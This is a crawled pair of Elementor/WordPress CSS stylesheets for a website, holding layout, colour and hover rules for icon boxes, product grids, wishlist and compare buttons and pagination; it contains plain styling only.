					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-widget-container{text-align:left;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-social-icon{--icon-padding:0.1em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-4d59d9e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{text-align:center;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.2px;}@media(max-width:1024px){.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{padding:0px 20px 50px 20px;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--icon-size:17px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{font-size:13px;}}@media(max-width:767px){.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:50%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:50%;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{text-align:start;gap:0px;}}@media(min-width:768px){.elementor-2523 .elementor-element.elementor-element-f66bb3e{width:22.278%;}.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:24.609%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:26.713%;}.elementor-2523 .elementor-element.elementor-element-41e72c06{width:26.183%;}}

--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-65633.css?ver=1769039213
body_size: 27810
content:
.elementor-65633 .elementor-element.elementor-element-9b7dafc{margin-top:20px;margin-bottom:20px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title{text-align:left;color:#DF5858;font-size:30px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title:after{text-align:left;background-color:#e8e8e8;height:1px;width:100px;margin-top:7px;margin-bottom:5px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-description{text-align:left;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title span{color:#555555;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:block;text-align:center;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{text-align:middle;position:static;left:auto;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .elementor-repeater-item-eebabea{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-above-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-below-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-wrapper .wpr-grid-item{padding:10px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#DF5858;border-color:#E8E8E8;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > span{padding:3px 10px 3px 10px;margin:0px 5px 0px 0px;border-style:none;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > .wpr-sale-dates{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a{border-style:solid;border-width:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;color:#333333;border-color:#E8E8E8;transition-duration:0.1s;padding:5px 15px 5px 15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block{margin:15px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#9C9C9C;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a:hover{color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:before{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:after{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i:before{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i{color:#D2CDCD;font-size:22px;margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-unmarked svg{fill:#D2CDCD;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-marked svg{fill:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating svg{width:22px;height:22px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span.wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span:not(.wpr-rating-icon, .wpr-rating-icon span){margin-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-rating .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-onsale{color:#E44E4E;background-color:#000000;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-featured{color:#ffffff;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-outofstock{color:#9C9C9C;background-color:#ffffff;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span del{color:#9C9C9C;font-size:14px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block span.wpr-grid-extra-text-left{color:#9C9C9C !important;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span.wpr-sale-dates{border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:hover{color:#DF5858;border-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i, .wpr-wishlist-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-wishlist-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i, .wpr-compare-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-compare-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li{color:#7A7A7A;margin:0px 5px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li a{color:#7A7A7A;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > .wpr-active-filter{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-left{padding-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-right{padding-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination svg{fill:#FFFFFF;transition-duration:0.1s;width:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-disabled-arrow{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pagination-finish{color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-double-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wave .wpr-rect{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-spinner-pulse{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-chasing-dots .wpr-child{background-color:#DF5858;}.elementor-65633 